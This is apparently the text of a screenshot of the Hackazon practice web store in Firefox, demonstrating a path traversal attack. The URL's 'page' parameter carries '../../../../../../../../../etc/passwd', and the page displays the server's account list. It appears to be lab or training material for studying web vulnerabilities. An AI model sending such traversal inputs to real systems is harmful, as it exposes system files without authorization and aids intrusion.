 Hackazon — ../../../../../../../../../etc/passwd - Mozilla Firefox
Hackazon — ../../../../../../../
192.168.0.18/account/documents?page=../../../../../../../../../etc/passwd
HACKAZON
FAQ Contact Us Wish List Your account Logout
All Search products... Search!
../../../../../../../../../etc/passwd
Home / Documents / ../../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent: